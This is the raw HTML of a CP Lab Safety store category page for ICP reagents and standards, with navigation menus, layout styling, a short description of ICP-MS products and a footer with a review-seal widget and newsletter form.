                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/contact-us/" 
    data-instantload
    data-collapsible="navPages-page-8"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Contact Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-8" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/contact-us/">Contact Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/ask-kelly-s-digital-twin/">Ask Kelly&#x27;s Digital Twin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/become-a-distributor/">Become a Distributor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/billing-terms-and-conditions/">Billing Terms &amp; Conditions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="/contact-us/">Customer Service</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/distributors/">Distributors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/downloads/">Downloads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/invoices/">Invoices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/newsletter-sign-up/">Newsletter Sign Up</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/refund-policy/">Refund Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-net-30-terms/">Request Net 30 Terms</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-a-quote/">Request a Quote</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-info/">Shipping Info</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/fun/" 
    data-instantload
    data-collapsible="navPages-page-9"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-9" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fun/">Fun</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-photo-bombs-famous-works-of-art/">ECO Funnel &quot;Photo-Bombs&quot; Famous Art</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-jokes/">Science Jokes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fridayfail/">#FridayFail</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/geek-chic-pride/">Geek Chic Pride</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/holiday-fun/"
                        data-instantload
                        data-collapsible="navPages-page-9-4"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Holiday Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-4">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/holiday-fun/">Holiday Fun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-holiday-scents/">The Chemistry of Holiday Scents</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/a-brief-history-of-halloween/">A Brief History of Halloween</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halloween-science-tricks/">Halloween Science Tricks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes/">The Science of Snowflakes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/science-christmas-carols/">Science Christmas Carols</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thanksgiving-safety-tips/">Thanksgiving Safety Tips</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/twas-the-night-before-christmas-chemistry-edition/">Twas the Night Before Christmas - Chemistry Edition</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/infographics/"
                        data-instantload
                        data-collapsible="navPages-page-9-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Infographics <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/infographics/">Infographics</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zombie-fungus/">Zombie Fungus</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-heat-waves/">The Science of Heat Waves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-honey/">The Science of Honey</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-pizza-pie/">The Science of Pizza Pie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cicada-fun-facts/">Cicada Fun Facts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemistry-of-dyeing-eggs/">Chemistry of Dyeing Eggs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/christmas-chemistry-infographic/">Christmas Chemistry Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/earth-day-infographic/">Earth Day Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/rain-infographic/">Rain Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-aurora-borealis-infographic/">The Aurora Borealis Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-chocolate/">The Chemistry of Chocolate</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkin-spice/">The Chemistry of Pumpkin Spice</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-fireworks/">The Chemistry of Fireworks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-four-leaf-clovers/">The Science of Four-Leaf Clovers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes-infographic/">The Science of Snowflakes Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bats-and-viruses-infographic/">Bats and Viruses Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/7-single-use-swaps-that-make-a-difference/">7 Single Use Swaps that Make a Difference</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/12-principles-of-green-chemistry/">12 Principles of Green Chemistry</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-safety-guidelines/">Lab Safety Guidelines</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-ice-cream/">The Chemistry of Ice Cream</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkins/">The Chemistry of Pumpkins</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-beer/">The Science of Beer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-sunscreen/">The Science of Sunscreen</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-leaves-change-color/">Why Leaves Change Color</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-we-recycle-batteries-infographic/">Why We Recycle Batteries</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/podcasts/">Podcasts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/videos-social-media/">Videos</a>
            </li>
    </ul>
</div>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

        <li class="navPages-item navPages-item--phone">
            <a class="navPages-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>
    </ul>

</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>

<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"><div data-layout-id="306763a0-beb3-47ac-aa75-4bb0ff785b69">       <div data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827" data-layout-name="Layout">
    <style data-container-styling="e764e826-c44e-451f-92d1-2198cd43b827">
        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39">
        <style data-column-styling="c8b7afee-c9ad-45d8-8454-de75ab03de39">
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 5px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<h1 class="page-heading page-heading--mobileOnly">ICP Reagents and Standards</h1>

<div class="page">
    <aside class="page-sidebar page-sidebar--top" id="faceted-search-container">
        <nav>
    <h2 class="is-srOnly">Sidebar</h2>
        
        
    
    
    
    <div id="searchspring-sidebar"></div>
    
   
        
        
</nav>
    </aside>

    <main class="page-content">
        <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://www.calpaclab.com/chemicals/" class="breadcrumb-label">
                    <span>Chemicals</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://www.calpaclab.com/icp-reagents-and-standards/" class="breadcrumb-label">
                    <span>ICP Reagents and Standards</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.calpaclab.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.calpaclab.com/chemicals/",
                "name": "Chemicals"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.calpaclab.com/icp-reagents-and-standards/",
                "name": "ICP Reagents and Standards"
            }
        }
    ]
}
</script>


       <!--  -->
		
		
        <p class="h1 page-heading page-heading--desktopOnly">ICP Reagents and Standards</p>
        <div data-content-region="category_below_header--global"><div data-layout-id="139cc1f8-6156-436d-82ce-a73d71436b02">       <div data-sub-layout-container="eb4e00e3-870c-4739-9aa1-b8eaa7baa517" data-layout-name="Layout">
    <style data-container-styling="eb4e00e3-870c-4739-9aa1-b8eaa7baa517">
        [data-sub-layout-container="eb4e00e3-870c-4739-9aa1-b8eaa7baa517"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="eb4e00e3-870c-4739-9aa1-b8eaa7baa517"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="1f242037-14b1-4ad9-86db-7efeda7b8623">
        <style data-column-styling="1f242037-14b1-4ad9-86db-7efeda7b8623">
            [data-sub-layout="1f242037-14b1-4ad9-86db-7efeda7b8623"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f242037-14b1-4ad9-86db-7efeda7b8623"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f242037-14b1-4ad9-86db-7efeda7b8623"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
        <div data-content-region="category_below_header"></div>
        
        
            <div class="papaSupermarket-categoryPage-description">
                <p>Inductively coupled plasma (ICP) combined with mass spectroscopy (MS) analysis are sensitive and powerful methods used to detect trace metals in water and solutions.&nbsp; At CP Lab Chemicals we provide all the reagents and standards needed covering the element spectrum, the different element salt forms, and inorganic ions, for their measurement and quantitative analysis in industrial, commercial, and environmental samples.&nbsp;We also provide the standards and reagents in pre-made solutions developed specifically for ICP-MS analysis.&nbsp;&nbsp;<a href="../../../../../content/PDFs/chemicals/ICP%20Reagents%20and%20Standards%20.pdf" target="_blank" rel="noopener"><strong>Download the ICP Reagents and Standards Quick Reference List</strong></a></p>
                <!-- snippet location categories -->
            </div>


        <div id="searchspring-content"></div>
        <div data-content-region="category_below_content"></div>
        <div data-content-region="category_below_content--global"></div>
    </main>

    <aside class="page-sidebar page-sidebar--bottom">
        <div data-content-region="category_sidebar2_top--global"></div>
        <div data-content-region="category_sidebar2_top"></div>
        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar01"></div>
                <div class="sidebarBlock sidebarBlock--fbPage emthemesModezBannersBlockSidebar02">
    <div class="fb-page" data-href="https://www.facebook.com/cplabsafety/" data-tabs="messages" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/cplabsafety/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cplabsafety/">cplabsafety</a></blockquote></div>
</div>
        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockSidebar02"></div>
        <div data-content-region="category_sidebar2_bottom"></div>
        <div data-content-region="category_sidebar2_bottom--global"></div>
    </aside>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>
        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>


<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"></div>


    <div class="container">
        <section class="footer-info">

            




            
            



        </section>
        <div data-content-region="footer_below_columns--global"><div data-layout-id="8cf55bba-425b-410b-a9ef-c006f787abff">       <div data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0" data-layout-name="Layout">
    <style data-container-styling="da3f5658-687c-4de4-be34-bb980a4f07d0">
        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="da3f5658-687c-4de4-be34-bb980a4f07d0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
        <style data-column-styling="dde257d3-bb4e-4bb8-a21d-062a39fa0329">
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="dde257d3-bb4e-4bb8-a21d-062a39fa0329"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="f9a035d5-8209-45db-b837-a37010b68d2b" data-placement-id="410c3472-5472-4b9f-96e0-0869c9752fce" data-placement-status="ACTIVE"><div>
  <h5>CONTACT US</h5>
  <div>
    <address>
      CP Lab Safety<br>
      14 Commercial Blvd #113<br>
      Novato, CA 94949<br>
      USA
    </address>
  </div>
  <div>
    <div data-content-region="footer_below_contact--global">
      <div data-layout-id="4247696a-b16a-445a-b454-cb913ec3eb05">
        <div data-sub-layout-container="b65ed1f7-e749-4381-b10f-f125f7a18fa0" data-layout-name="Layout">
          <div data-sub-layout="c29130b1-1242-4481-9b8d-35a70af0135b">
            <div data-widget-id="e5be794e-a05b-4374-8266-e0c0d35084b1" data-placement-id="305906cf-1dc7-463d-840d-add830684dbb" data-placement-status="ACTIVE">
              <div>
                <!--
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com/" target="_blank"><img data-sizes="auto" src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" data-src="https://www.shopperapproved.com/newseals/12417/white-header-details.gif" title="CP Lab Safety Customer Reviews" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" sizes="200px"></a>
                -->
                <a href="https://www.shopperapproved.com/reviews/calpaclab.com" class="shopperlink new-sa-seals placement-1271"><img src="//www.shopperapproved.com/seal/12417/1271-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;"></a><script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/1271.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
</div></div>
    </div>
    <div data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4">
        <style data-column-styling="f21da26e-e103-470f-9250-b0b3e3f921e4">
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="f21da26e-e103-470f-9250-b0b3e3f921e4"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="e59f5a84-5a07-4926-ab6e-7675d691a56c" data-placement-id="c45b4189-9873-459c-9090-97faa29a79a7" data-placement-status="ACTIVE"><h5>ACCOUNTS &amp; ORDERS</h5>
  <div>
    <div>
      <ul>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/billing-terms-and-conditions/">Billing Terms and Conditions</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/privacy-policy/">Privacy Policy</a></li>
        <li><a href="https://store-3yvzqa.mybigcommerce.com/refund-policy/">Refund Policy</a></li>
      </ul>
    </div>
  </div>
  <div>
    <div data-content-region="footer_below_account--global">
      <div data-layout-id=""></div>
    </div>
  </div>
</div>
    </div>
    <div data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
        <style data-column-styling="c4381007-ed6e-47da-bdd0-e9cfa2cf418b">
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 33.333333%;
                max-width: 33.333333%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c4381007-ed6e-47da-bdd0-e9cfa2cf418b"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6542ea54-019c-4ed2-8ca6-d28efd1b999c" data-placement-id="bbdd3888-6490-482f-8844-de57e3802a5f" data-placement-status="ACTIVE"> <div data-section-type="newsletterSubscription">
        <h5>JOIN OUR MAILING LIST</h5>
        <p>Sign up for our newsletter to receive specials and up to date product news and releases.</p>
        <div>
          <div>
            <form data-testid="klaviyo-form-UC3yAv" novalidate="" tabindex="-1">
              <div>
                <div data-testid="form-row">
                  <div component="[object Object]" data-testid="form-component">
                    <div>
                      <input id="email_30055096" type="email" autocomplete="email" name="email" tabindex="0" placeholder="Email" aria-label="Email" aria-invalid="false" options="[object Object]">
                      <div></div>
                    </div>
                  </div>
                  <div component="[object Object]" data-testid="form-component">
                    <button type="button" tabindex="0">Subscribe</button>
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
        <div></div>
        <div></div>
      </div>
</div>
    </div>
</div>

</div></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by">
